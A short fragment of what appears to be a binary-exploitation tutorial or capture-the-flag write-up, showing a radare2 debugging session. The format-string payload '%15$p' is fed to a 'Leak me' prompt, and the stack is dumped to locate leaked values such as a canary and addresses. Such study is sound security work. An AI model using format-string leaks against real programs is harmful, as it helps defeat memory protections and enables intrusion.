 [0×00401163]> dc
Leak me
%15$p
Our input
hit breakpoint at: 0×401186
[0×00401186]> pxq @ rsp
0×7ffed7fa4720 0×0000007024353125 0×00000000000000c2 %15$p...........
0×7ffed7fa4730 0×00007ffed7fa4757 0×00007fb7da76159c WG........v.....
0×7ffed7fa4740 0×0000000000400040 0×0000000000401245 @.@.....E.@.....
0×7ffed7fa4750 0×0000000000000000 0×0000000000000000 ................
0×7ffed7fa4760 0×0000000000401200 0×0dc9e3a07a36a200 ..@.......6z....
0×7ffed7fa4770 0×00007ffed7fa4780 0×00000000004011e5 .G........@.....
0×7ffed7fa4780 0×0000000000401200 0×00007fb7da6e0e4a ..@.....J.n.....
0×7ffed7fa4790 0×00007ffed7fa4878 0×00000001da6e0c27 xH......'.n.....
0×7ffed7fa47a0 0×00000000004011d7 0×0000000400000002 ..@.............
0×7ffed7fa47b0 0×0000000000000000 0×be582ed3645c786c ........lx\d..X.
0×7ffed7fa47c0 0×0000000000401070 0×0000000000000000 p.@.............
0×7ffed7fa47d0 0×0000000000000000 0×0000000000000000 ................
0×7ffed7fa47e0 0×41a581a7cf7c786c 0×41379a8f5c5a786c lx|....AlxZ\..7A
0×7ffed7fa47f0 0×0000000000000000 0×0000000000000000 ................
0×7ffed7fa4800 0×0000000000000000 0×0000000000000001 ................
0×7ffed7fa4810 0×00007ffed7fa4878 0×00007ffed7fa4888 xH.......H......